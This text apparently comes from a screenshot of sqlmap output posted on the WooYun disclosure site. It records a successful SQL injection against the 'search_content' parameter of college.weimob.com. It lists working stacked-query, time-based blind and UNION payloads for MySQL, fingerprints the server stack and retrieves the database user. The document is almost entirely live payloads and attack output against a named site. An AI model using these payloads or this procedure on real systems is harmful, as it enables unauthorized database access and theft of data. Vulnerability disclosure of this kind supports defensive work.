 C:\Windows\system32\cmd.exe
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: search_content=13006585767';(SELECT * FROM (SELECT(SLEEP(5)))dOVi)#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: search_content=13006585767' AND (SELECT * FROM (SELECT(SLEEP(5)))aG
Iw) AND 'wwNB'='wwNB
Type: UNION query
Title: Generic UNION query (NULL) - 18 columns
Payload: search_content=13006585767' UNION ALL SELECT NULL,CONCAT(0x7171786b
71,0x514a6c6d4b4b6553774e,0x7162706271),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[09:42:54] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0
[09:42:54] [INFO] fetching current user
current user:    'weimob@localhost'
[09:42:55] [INFO] fetched data logged to text files under 'C:\Users\sd-219-1\.sq
lmap\output\college.weimob.com'
[*] shutting down at 09:42:55
www.wooyun.org